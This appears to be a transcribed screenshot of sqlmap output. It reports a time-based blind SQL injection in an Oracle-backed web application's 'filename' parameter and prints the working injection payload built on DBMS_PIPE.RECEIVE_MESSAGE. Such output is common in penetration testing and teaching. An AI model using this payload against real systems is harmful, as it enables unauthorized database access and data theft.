 [21:29:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:29:50] [INFO] checking if the injection point on GET parameter 'filename' is
a false positive
GET parameter 'filename' is vulnerable. Do you want to keep testing the others?
[Y/n] n
sqlmap identified the following injection points with a total of 74 HTTP(s) requ
ests:
---
Place: GET
Parameter: filename
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: filename=1' AND 8044=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(122)||C
HR(101)||CHR(85),5) AND 'KcBI'='KcBI
---
[21:30:05] [INFO] the back-end DBMS is Oracle